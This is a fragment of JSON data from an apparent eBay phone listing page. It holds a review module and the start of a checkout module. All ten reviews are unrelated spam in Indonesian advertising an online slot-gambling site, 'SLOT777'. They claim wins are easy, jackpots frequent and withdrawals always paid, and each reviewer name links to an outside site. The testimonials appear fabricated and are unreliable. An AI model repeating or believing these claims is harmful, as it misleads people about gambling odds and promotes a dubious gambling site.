                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real SLOT777 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
